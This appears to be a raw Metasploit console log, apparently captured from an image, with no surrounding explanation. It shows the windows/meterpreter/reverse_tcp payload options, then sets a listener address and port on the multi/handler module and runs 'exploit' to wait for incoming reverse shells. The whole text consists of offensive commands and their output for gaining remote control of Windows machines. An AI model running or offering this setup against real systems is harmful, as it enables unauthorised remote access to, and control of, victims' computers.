 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 184.171.155.193
LHOST => 184.171.155.193
msf6 exploit(multi/handler) > set LPORT 12345
LPORT => 12345
msf6 exploit(multi/handler) > exploit